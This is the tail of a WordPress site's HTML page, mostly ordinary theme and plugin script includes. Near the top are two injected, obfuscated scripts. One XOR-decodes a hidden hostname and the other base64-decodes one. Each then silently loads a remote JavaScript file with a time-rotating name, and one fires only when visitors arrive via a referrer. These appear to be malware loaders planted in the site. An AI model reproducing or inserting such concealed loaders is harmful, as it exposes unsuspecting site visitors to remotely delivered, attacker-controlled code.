{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
    _3ba3e = _3ba3e / _92e0e;
    _3ba3e = Math.floor(_3ba3e);

    var _9edbe = 600;
    _3ba3e -= _3ba3e % _9edbe;
    _3ba3e = _3ba3e.toString(16);

    var _1b92b = _13e6.referrer;

    if (!_1b92b) return;

    var _30806 = [54061, 54056, 54071, 54052, 54053, 54048, 54066, 54057, 54051, 54062, 54048, 54067, 54053, 54058, 54056, 54069, 54127, 54056, 54063, 54055, 54062];

    _30806 = _30806.map(function(_c193d){
        return _c193d ^ 54081;
    });

    var _3a9ff = "fc3a5fe24450272db383703bcf684e32";
    
    _30806 = String.fromCharCode(..._30806);

    var _e810e = "https://";
    var _15d22 = "/";
    var _1d04b = "track-";

    var _ad8f1 = ".js";

    var _3c00d = _13e6.createElement("script");
    _3c00d.type = "text/javascript";
    _3c00d.async = true;
    _3c00d.src = _e810e + _30806 + _15d22 + _1d04b + _3ba3e + _ad8f1;

    _13e6.getElementsByTagName("head")[0].appendChild(_3c00d)

}(document);
</script><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 316ae3fdf01fa0a4a00a379e2884f392 --><script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.carousel.js?ver=2.3.4" id="owl.carousel.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.animate.js?ver=2.3.4" id="owl.animate.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoheight.js?ver=2.3.4" id="owl.autoheight.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autoplay.js?ver=2.3.4" id="owl.autoplay.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.autorefresh.js?ver=2.3.4" id="owl.autorefresh.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.hash.js?ver=2.3.4" id="owl.hash.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.lazyload.js?ver=2.3.4" id="owl.lazyload.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.navigation.js?ver=2.3.4" id="owl.navigation.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.support.js?ver=2.3.4" id="owl.support.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/owl.carousel/owl.video.js?ver=2.3.4" id="owl.video.js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/js/script.js?ver=1.1.2" id="sldr_front_script-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
			( function( $ ){
				$( document ).ready( function() {
					$( '#fancybox-overlay' ).css( {
						'width' : $( document ).width()
					} );
				} );
			} )( jQuery );
			
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ilprimoterzo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>